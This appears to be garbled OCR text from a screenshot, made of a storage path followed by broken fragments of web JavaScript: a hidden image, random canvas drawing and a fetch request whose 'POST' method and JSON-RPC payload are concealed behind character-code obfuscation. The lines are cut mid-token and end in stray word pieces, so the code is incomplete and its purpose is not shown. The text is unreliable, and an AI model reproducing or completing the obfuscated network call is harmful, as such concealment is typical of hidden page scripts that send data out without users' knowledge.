
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" o
'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rand
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ired
ld
titles
ed